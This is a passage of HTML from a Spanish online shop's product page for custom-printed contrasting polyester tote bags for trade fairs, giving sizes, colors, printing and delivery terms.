col-sm-3" data-width="3"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item group " data-id="97" data-level="1" data-group="1" data-title="1" data-class=""><a href="" target="_self"><span>Otros modelos</span></a><div class="mod-content"></div></li><li class="menu-item" data-id="217" data-level="1" data-title="1"><a href="https://printbag.es/mochilas-personalizadas" target="_self"><span>Mochilas saco de cuerdas</span></a></li><li class="menu-item" data-id="219" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-pvc" target="_self"><span>Bolsas de PVC</span></a></li><li class="menu-item" data-id="218" data-level="1" data-title="1"><a href="https://printbag.es/bandoleras-personalizadas" target="_self"><span>Bandoleras personalizadas</span></a></li><li class="menu-item" data-id="220" data-level="1" data-title="1"><a href="https://printbag.es/bolsas-de-papel-plastificado" target="_self"><span>Bolsas de papel plastificado</span></a></li></ul></div></div><div class="mega-col-nav col-sm-4 image" data-width="4" data-class="image"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item img" data-id="225" data-level="1" data-title="0" data-class="img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/bolsas-de-tela"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/bolsas-promocionales2.jpg" width="608" height="398" alt="bolsas de tela personalizadas baratas" /></a>
<div class="banner-content">
<p class="title">Bolsas publicitarias</p>
<p class="desc">Más de 250 modelos para personalizar.</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega item-fullwidth must-see mega-fullwidth menu-align-center" data-id="85" data-level="0" data-fullwidth="1" data-title="1" data-class="must-see mega-fullwidth" data-align="center"><a href="https://printbag.es/" target="_self"><span>PERSONALIZACIÓN</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu fullwidth" data-fullwidth="1"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="284" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/envio-archivos-serigrafia-bolsas-personalizadas.html"> <img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/archivos-impresion.jpg" alt="imprimir bolsas de papel" /></a>
<div class="banner-content">
<p class="title">¡Envío de archivos!</p>
<p class="desc">Cómo enviar tus archivos para diseño</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="283" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/guia-pantone-serigrafia-bolsas-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/pantones-bolsas.jpg" alt="personalizacíon de bolsas promocionales" /></a>
<div class="banner-content">
<p class="title">Guia de colores pantone</p>
<p class="desc">Guia de tintas pantone para imprimir</p>
</div>
</div></div></li></ul></div></div><div class="mega-col-nav col-sm-4" data-width="4"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item banner-1 img" data-id="282" data-level="1" data-title="0" data-class="banner-1 img"><div class="mod-content"><div class="sub-banner"><a href="https://printbag.es/contenido/plantillas-bolsas-de-papel-personalizadas.html"><img class="img-responsive" src="https://printbag.es/themes/printbag/assets/img/plantillas-bolsas.jpg" width="408" height="298" alt="Diseño logotipos bolsas personalizadas" /></a>
<div class="banner-content">
<p class="title">Plantillas diseños bolsas</p>
<p class="desc">Plantillas para bolsas de papel</p>
</div>
</div></div></li></ul></div></div></div></div></div></li><li class="menu-item mega-fullwidth menu-align-center" data-id="86" data-level="0" data-title="1" data-class="mega-fullwidth" data-align="center"><a href="https://printbag.es/contenido/materiales-bolsas-personalizadas.html" target="_self"><span>MATERIALES BOLSAS</span></a></li><li class="menu-item mega" data-id="87" data-level="0" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span><i>
                    <svg aria-hidden="true" focusable="false" role="presentation"
                        class="icon icon-theme-229" viewBox="0 0 24 24">
                        <path d="M11.783 14.088l-3.75-3.75a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176l3.301 3.32 3.301-3.32a.65.65 0 0 1 .449-.176c.169 0 .318.059.449.176.117.13.176.28.176.449a.652.652 0 0 1-.176.449l-3.75 3.75a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .841.841 0 0 1-.215-.127z"/>
                    </svg>
                </i></a><div class="nav-child dropdown-menu mega-dropdown-menu"><div class="mega-dropdown-inner"><div class="row"><div class="mega-col-nav col-sm-12" data-width="12"><div class="mega-inner"><ul class="mega-nav"><li class="menu-item" data-id="99" data-level="1" data-title="1"><a href="https://printbag.es/contenido/entregas-de-pedidos.html" target="_self"><span>Envios</span></a></li><li class="menu-item" data-id="102" data-level="1" data-title="1"><a href="https://printbag.es/contenido/cuenta-clientes.html" target="_self"><span>Cuenta Clientes</span></a></li><li class="menu-item" data-id="265" data-level="1" data-title="1"><a href="https://printbag.es/contenido/fqa.html" target="_self"><span>FAQs</span></a></li><li class="menu-item" data-id="266" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pedidos-de-productos.html" target="_self"><span>Pedido de productos</span></a></li><li class="menu-item" data-id="267" data-level="1" data-title="1"><a href="https://printbag.es/contenido/pago-seguro-devoluciones.html" target="_self"><span>Pago seguro | Devoluciones</span></a></li><li class="menu-item" data-id="98" data-level="1" data-title="1"><a href="https://printbag.es/contenido/aviso-legal.html" target="_self"><span>Aviso Legal</span></a></li><li class="menu-item" data-id="100" data-level="1" data-title="1"><a href="https://printbag.es/contenido/terminos-y-condiciones-de-uso.html" target="_self"><span>Términos y condiciones</span></a></li></ul></div></div></div></div></div></li><li class="menu-item" data-id="88" data-level="0" data-title="1"><a href="https://printbag.es/blog" target="_self"><span>Blog</span></a></li><li class="menu-item" data-id="89" data-level="0" data-title="1"><a href="index.php?controller=contact" target="_self"><span>Contacto</span></a></li></ul></div></div>
</div>
<script type="text/javascript">
	var jmmm_event = 'hover';
	var jmmm_duration = 200;	
</script>



					</div>
							</div>
				</div>
		</div>
	</div>

                
            </header>
            
         
            
    		    			
    			   <div class="breadcrumb">
    <div class="breadcrumb-box container">
        <span class="title_meta">
            Bolsa Tote personalizadas para convenciones contrastada
        </span>
        <div data-depth="3" class="breadcrumb-inner">
            <ol  >
                                    <li   >
                        <a  href="https://printbag.es/">
                            <span >Inicio</span>
                        </a>
                        <meta  content="1">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bolsas-de-poliester">
                            <span >Bolsas de Poliester</span>
                        </a>
                        <meta  content="2">
                    </li>
                                    <li   >
                        <a  href="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html">
                            <span >Bolsas contrastada personalizadas</span>
                        </a>
                        <meta  content="3">
                    </li>
                            </ol>
        </div>
    </div>
</div>
                
    			
    		            <div id="wrapper" > 
                <div class="container">
                                            <div class="row">
                                            

                        
  <div id="content-wrapper" class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
    
    <section id="main"  >
        <meta  content="https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html">
        <div class="row product-detail default">
            <div class="pb-left-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                <div class="pd-left-content">
                    
                        <section class="page-content" id="content">
                            
                          

                                
                                    <div class="images-container">
    
        <div class="js-qv-mask mask">
            <ul id="gal1" class="product-images js-qv-product-images">
                                    <li class="thumb-container" data-image="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb  selected "
                            data-image-medium-src="https://printbag.es/1240-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/1241-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1241-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/1241-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1241-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1241-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/1242-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1242-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/1242-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1242-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1242-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/1243-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1243-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/1243-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1243-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1243-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/1244-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1244-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/1244-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1244-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1244-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/1245-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1245-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/1245-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1245-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1245-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/1246-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1246-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/1246-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1246-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1246-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                                    <li class="thumb-container" data-image="https://printbag.es/1247-large_default/bolsas-contrastada-personalizadas.jpg" data-zoom-image="https://printbag.es/1247-large_default/bolsas-contrastada-personalizadas.jpg">
                        <img
                            class="thumb js-thumb "
                            data-image-medium-src="https://printbag.es/1247-medium_default/bolsas-contrastada-personalizadas.jpg"
                            data-image-large-src="https://printbag.es/1247-large_default/bolsas-contrastada-personalizadas.jpg"
                            src="https://printbag.es/1247-large_default/bolsas-contrastada-personalizadas.jpg"
                            alt=""
                            title=""
                            width="100"
                            
                        >
                            </ul>
        </div>
    
    
        <div class="product-cover">
          <!-- @todo: use include file='catalog/_partials/product-flags.tpl'} -->
          
            <ul class="product-flags block-label">
                          </ul>
          
            <img class="zoom_01 js-qv-product-cover" src="https://printbag.es/1240-large_default/bolsas-contrastada-personalizadas.jpg" alt="" title="" style="width:100%;" >
            <div class="layer hidden-xs" data-toggle="modal" data-target="#product-modal">
                <i class="d-i-flex">
                    <svg aria-hidden="true" focusable="false"
                        role="presentation" class="icon icon-theme-166"
                        viewBox="0 0 24 24">
                        <path d="M13.316 2.475a8.177 8.177 0 0 1 2.588 1.738 8.172 8.172 0 0 1 1.738 2.588 7.97 7.97 0 0 1 .635 3.164 7.836 7.836 0 0 1-.527 2.861 8.355 8.355 0 0 1-1.426 2.412l4.902 4.902c.117.131.176.28.176.449s-.059.319-.176.449c-.065.052-.137.095-.215.127s-.156.049-.234.049-.156-.017-.234-.049-.149-.075-.215-.127l-4.902-4.902c-.703.6-1.507 1.074-2.412 1.426s-1.858.527-2.861.527a7.945 7.945 0 0 1-3.164-.635 8.144 8.144 0 0 1-2.588-1.738 8.15 8.15 0 0 1-1.738-2.588 7.962 7.962 0 0 1-.635-3.164A7.97 7.97 0 0 1 2.663 6.8 8.16 8.16 0 0 1 4.4 4.213a8.177 8.177 0 0 1 2.588-1.738c.99-.423 2.044-.635 3.164-.635s2.175.212 3.164.635zM3.814 12.641c.358.834.85 1.563 1.475 2.188s1.354 1.117 2.188 1.475c.833.358 1.726.537 2.676.537s1.843-.179 2.676-.537c.833-.357 1.563-.85 2.188-1.475s1.116-1.354 1.475-2.188a6.705 6.705 0 0 0 .537-2.676c0-.95-.179-1.842-.537-2.676-.358-.833-.85-1.563-1.475-2.188s-1.354-1.116-2.188-1.475c-.834-.356-1.726-.536-2.677-.536s-1.842.18-2.675.537c-.833.358-1.563.85-2.188 1.475S4.173 6.456 3.814 7.289a6.712 6.712 0 0 0-.537 2.676c0 .951.179 1.843.537 2.676zm9.278-3.116a.601.601 0 0 1 .186.439c0 .17-.062.316-.186.439a.601.601 0 0 1-.439.186h-1.875v1.875c0 .17-.062.316-.186.439-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.598.598 0 0 1-.186-.439V10.59H7.652a.6.6 0 0 1-.439-.186.598.598 0 0 1-.186-.439.6.6 0 0 1 .186-.439.6.6 0 0 1 .439-.186h1.875V7.465a.6.6 0 0 1 .186-.439c.124-.124.27-.186.439-.186s.315.063.439.186a.601.601 0 0 1 .186.439V9.34h1.875c.169 0 .316.062.44.185z"/>
                    </svg>
                </i> Zoom
            </div>
        </div>
    
</div>

                                
                                <div class="scroll-box-arrows">
                                    <i class="fa fa-angle-left left"></i>
                                    <i class="fa fa-angle-right right"></i>
                                </div>
                            
                        </section>
                    
                </div>
            </div>
            <div class="pb-right-column col-lg-6 col-md-6 col-sm-6 col-xs-12">
                
                                    
                
                    
                        <h1  class="pd-name">Bolsas contrastada personalizadas</h1>
                    
                
				<ul class="other-info">
                                                    <!-- number of item in stock -->
                            <li id="product_reference">
                                <label>Referencia:</label>
                                <span class="editable">A-611</span>
                            </li>
                                             </ul>             
                <div class="product-information">
                    
                        <div id="product-description-short-308" class="product-desc"><p>Bolsas personalizadas en serigrafia, fabricadas en poliéster, especiales para llevar a la compra, ideales para regalos promocionales de empresa en eventos y ferias. Poliéster 600D - Tamaño: 35 x 40x 7 cm.<br/>En todas nuestras bolsas están Incluidos Clichés - Bocetos y Envíos a península.</p></div>
                    

                    
                    

                    <div class="product-actions">
                        
                            <form action="https://printbag.es/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="0a8e711c5fe9ff29248bd595bb36c253">
                                <input type="hidden" name="id_product" value="308" id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0" id="product_customization_id">

                                
                                                                    

                                
                                    <section class="product-discounts">
  </section>
                                

                              
                                     <div class="product-variants">
    </div>                                

                                
                                    <div class="product-add-to-cart">
            
            <div class="title">
                Cantidad
            </div>
            <div class="product-quantity">
                <div class="customs">
                    <div class="qty">
                      <input
                        type="text"
                        name="qty"
                        id="quantity_wanted"
                        value="1"
                        class="input-group"
                        min="1"
                      />
                    </div>
                </div>

                <div class="add">
                    <div class="row">
                        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 mb-10">
                            <button title="Add to Cart" class="btn-default active add-to-cart product-btn cart-button " data-button-action="add-to-cart" type="submit" >
                                <span class="la la-spin la-spinner"></span>
                                <span class="la la-check">
                                    <i class="d-flex">
                                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-theme-110" viewBox="0 0 24 24"><path
                                            d="M19.855 5.998a.601.601 0 0 0-.439-.186h-3.75c0-1.028-.368-1.911-1.104-2.646-.735-.735-1.618-1.104-2.646-1.104s-1.911.369-2.646 1.104c-.736.736-1.104 1.618-1.104 2.647h-3.75a.6.6 0 0 0-.439.186.598.598 0 0 0-.186.439v15a.6.6 0 0 0 .186.439c.124.123.27.186.439.186h15a.6.6 0 0 0 .439-.186.601.601 0 0 0 .186-.439v-15a.602.602 0 0 0-.186-.44zm-9.707-1.953c.488-.488 1.077-.732 1.768-.732s1.279.244 1.768.732.732 1.078.732 1.768h-5c0-.69.244-1.28.732-1.768zm6.926 7.194l-6.25 6.25a.877.877 0 0 1-.215.127.596.596 0 0 1-.468 0 .896.896 0 0 1-.215-.127l-2.5-2.5a.652.652 0 0 1-.176-.449c0-.169.059-.319.176-.449.13-.117.28-.176.449-.176s.319.059.449.176l2.051 2.07 5.801-5.82c.13-.117.28-.176.449-.176s.319.059.449.176c.117.13.176.28.176.449a.652.652 0 0 1-.176.449z"/>
                                        </svg>
                                    </i>
                                </span>
                                <span class="text-addcart">
                                    <i class="d-flex">
                                        <svg
                                            aria-hidden="true" focusable="false" role="presentation"
                                            class="icon icon-theme-109" viewBox="0 0 24 24"><path
                                            d="M19.884 21.897a.601.601 0 0 1-.439.186h-15a.6.6 0 0 1-.439-.186.601.601 0 0 1-.186-.439v-15a.6.6 0 0 1 .186-.439.601.601 0 0 1 .439-.186h3.75c0-1.028.368-1.911 1.104-2.646.735-.735 1.618-1.104 2.646-1.104s1.911.368 2.646 1.104c.735.736 1.104 1.618 1.104 2.646h3.75a.6.6 0 0 1 .439.186.601.601 0 0 1 .186.439v15a.604.604 0 0 1-.186.439zM18.819 7.083h-3.125v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5h-5v2.5a.598.598 0 0 1-.186.439c-.124.124-.271.186-.439.186s-.315-.062-.439-.186a.6.6 0 0 1-.186-.439v-2.5H5.069v13.75h13.75V7.083zm-8.642-3.018a2.409 2.409 0 0 0-.733 1.768h5c0-.69-.244-1.279-.732-1.768s-1.077-.732-1.768-.732-1.279.244-1.767.732z"/>
                                        </svg>
                                    </i>
                                    Añadir al carrito
                                </span>
                                <span class="text-added">
                                    agregada
                                </span>
                                <span class="text-outofstock">
                                    SOLD OUT
                                </span>
                            </button>
                        </div>
            			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="clearfix"></div>
        

        
            <div class="not-enough-product mt-20">
                            </div>
        

        
            <p class="product-minimal-quantity">
                            </p>
        
    </div>
                                

                                      <div class="block-social">
      <ul>
			<li class="social-title">
				Compartir
			</li>
							<li class="facebook icon-gray">
					<a href="http://www.facebook.com/sharer.php?u=https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html" class="text-hide" title="Compartir" target="_blank">
						Compartir
					</a>
				</li>
							<li class="twitter icon-gray">
					<a href="https://twitter.com/intent/tweet?text=Bolsas contrastada personalizadas https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html" class="text-hide" title="Tuitear" target="_blank">
						Tuitear
					</a>
				</li>
							<li class="googleplus icon-gray">
					<a href="https://plus.google.com/share?url=https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html" class="text-hide" title="Google+" target="_blank">
						Google+
					</a>
				</li>
							<li class="pinterest icon-gray">
					<a href="http://www.pinterest.com/pin/create/button/?media=https://printbag.es/1240/bolsas-contrastada-personalizadas.jpg&amp;url=https://printbag.es/bolsas-de-poliester/bolsas-contrastada-personalizadas.html" class="text-hide" title="Pinterest" target="_blank">
						Pinterest
					</a>
				</li>
			      </ul>
    </div>
  
<!-- Block Mega Product -->
<div id="megaproduct">
<div id="helpmegaproduct" style="display:none"></div>
</div>


<a class="mpinfoerror" style="display:none"></a>
<div id="megaproducterror" class="" style="display:none">
	<span id="mpErrorText"></span>
		<table id="table_limits" class="table">
	<thead>
		<th></th>
		<th>Min.</th>
		<th>Max.</th>
			</thead>
	<tbody>
										
				<tr>
			<td colspan="1"><span class="mpErrorTableLabel" id="mpQtyStock">Stock:</span></td>
			<td id="stockvalue" colspan="3">0.000000</td>
		</tr>
			</tbody>
	</table>
	</div>

	
<div id="mpranges" alt="Precios" style="display:none">
</div>

<input type="hidden" id="mppricedisc" value="0">
<input type="hidden" id="mpprice" value="0">
<input type="hidden" id="mpquantitymin" value="0">

<a class="mpproductinfo" style="display:none"></a>
<div id="megaproductinfo" style="display:none">
	
</div>	


                                
                                    <input class="product-refresh ps-hidden-by-js" name="refresh" type="submit" value="Actualizar">
                                
                            </form>
                        
                    </div>
                </div>
 <p><a href="#tarifas" class="btn-default active w-100 text-center"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">Ver tarifas y personalizar</font></font></a></p>                                              
                <!-- Go to www.addthis.com/dashboard to customize your tools -->
                <div class="guaranteed text-center p-relative mt-30">
                    <span>Envíos gratuitos!</span>
                    <img class="img-responsive mg-auto px-15" src="https://printbag.es/themes/printbag/assets/img/envios-printbag.png" alt="printbag.es">
                </div>
				 <div class="addthis_inline_share_toolbox_ld1s"></div>
            </div>
        </div>

        <div id="more_info_block" class="tabs">
            
                <div class="tabs">
                    <ul class="nav nav-tabs" role="tablist">
                                                    <li class="nav-item">
                                <a
                                    class="nav-link active"
                                    data-toggle="tab"
                                    href="#description"
                                    role="tab"
                                    aria-controls="description"
                                     aria-selected="true">Descripción
                                </a>
                            </li>
                                                <li class="nav-item">
                            <a
                            class="nav-link"
                            data-toggle="tab"
                            href="#product-details"
                            role="tab"
                            aria-controls="product-details"
                            >Detalles</a>
                        </li>
                                                                            <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-0"
                                    role="tab"
                                    aria-controls="extra-0">PERSONALIZACION
                                </a>
                            </li>
                                                    <li class="nav-item">
                                <a
                                    class="nav-link"
                                    data-toggle="tab"
                                    href="#extra-1"
                                    role="tab"
                                    aria-controls="extra-1">PRODUCCIÓN Y ENVÍO
                                </a>
                            </li>
                                            </ul>

                    <div class="tab-content" id="tab-content">
                        <div class="tab-pane fade in active" id="description" role="tabpanel">
                            
                                <div class="product-description"><h2>Bolsas tote para ferias y eventos.</h2><p>A continuación podrá comprobar las especificaciones técnicas en tamaño, colores, tipos de impresión para nuestras <strong>bolsas para convenciones personalizadas</strong>.<br/>Verifique las siguientes pestañas donde encontrará información relevante sobre fechas de producción, tiempos de entrega y envíos de diseño.</p><ul class="tt-tabs-product__list"><li><span>Material de Fabricación:600D Poliéster.</span></li><li><span>Tamaño del producto: 35 x 40 x 7 cm. </span></li><li><span>Colores Disponibles: Blanco/Negro - Blanco/Azul - Blanco/Lima - Blanco/Púrpura - Blanco/Rojo.</span></li><li><span>Clichés y pantallas: </strong>Incluidos / Sin gastos adicionales.</span></li><li><span>Diseños y bocetos: Antes de imprimir realizamos prueba virtual de su diseño, debe ser aprobado por el cliente.</span></li><li><span>Portes de envíos: </strong>Gastos de Envío Gratuitos a península.</span></li><li>Plazos de entrega: </strong>Personalización y Entrega 7/10 días Laborables - información detallada pestañas - Envíos</span></li></ul><p><strong>Categoría: </strong><a href="https://printbag.es/bolsas-de-poliester"title="Bolsas de poliéster marcadas">Bolsas de poliéster personalizadas</a></p></div>
                            
                        </div>

                        
                            <div class="tab-pane" id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;A-611&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;16&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;289,00\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2020-05-28 01:53:50&quot;,&quot;date_upd&quot;:&quot;2024-05-16 21:44:46&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Bolsas de poli\u00e9ster para la compra ideales para regalos promocionales de empresa en eventos y ferias, fabricas en poli\u00e9ster de alta densidad.&quot;,&quot;meta_keywords&quot;:&quot;PF\/12010003&quot;,&quot;meta_title&quot;:&quot;Bolsa Tote personalizadas para convenciones contrastada&quot;,&quot;link_rewrite&quot;:&quot;bolsas-contrastada-personalizadas&quot;,&quot;name&quot;:&quot;Bolsas contrastada personalizadas&quot;,&quot;description&quot;:&quot;&lt;h2&gt;Bolsas tote para ferias y eventos.&lt;\/h2&gt;&lt;p&gt;A continuaci\u00f3n podr\u00e1 comprobar las especificaciones t\u00e9cnicas en tama\u00f1o, colores, tipos de impresi\u00f3n para nuestras &lt;strong&gt;bolsas para convenciones personalizadas&lt;\/strong&gt;.&lt;br\/&gt;Verifique las siguientes pesta\u00f1as donde encontrar\u00e1 informaci\u00f3n relevante sobre fechas de producci\u00f3n, tiempos de entrega y env\u00edos de dise\u00f1o.&lt;\/p&gt;&lt;ul class=\&quot;tt-tabs-product__list\&quot;&gt;&lt;li&gt;&lt;span&gt;Material de Fabricaci\u00f3n:600D Poli\u00e9ster.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Tama\u00f1o del producto: 35 x 40 x 7 cm. &lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Colores Disponibles: Blanco\/Negro - Blanco\/Azul - Blanco\/Lima - Blanco\/P\u00farpura - Blanco\/Rojo.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Clich\u00e9s y pantallas: &lt;\/strong&gt;Incluidos \/ Sin gastos adicionales.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Dise\u00f1os y bocetos: Antes de imprimir realizamos prueba virtual de su dise\u00f1o, debe ser aprobado por el cliente.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;&lt;span&gt;Portes de env\u00edos: &lt;\/strong&gt;Gastos de Env\u00edo Gratuitos a pen\u00ednsula.&lt;\/span&gt;&lt;\/li&gt;&lt;li&gt;Plazos de entrega: &lt;\/strong&gt;Personalizaci\u00f3n y Entrega 7\/10 d\u00edas Laborables - informaci\u00f3n detallada pesta\u00f1as - Env\u00edos&lt;\/span&gt;&lt;\/li&gt;&lt;\/ul&gt;&lt;p&gt;&lt;strong&gt;Categor\u00eda: &lt;\/strong&gt;&lt;a href=\&quot;https:\/\/printbag.es\/bolsas-de-poliester\&quot;title=\&quot;Bolsas de poli\u00e9ster marcadas\&quot;&gt;Bolsas de poli\u00e9ster personalizadas&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;Bolsas personalizadas en serigrafia, fabricadas en poli\u00e9ster, especiales para llevar a la compra, ideales para regalos promocionales de empresa en eventos y ferias. Poli\u00e9ster 600D - Tama\u00f1o: 35 x 40x 7 cm.&lt;br\/&gt;En todas nuestras bolsas est\u00e1n Incluidos Clich\u00e9s - Bocetos y Env\u00edos a 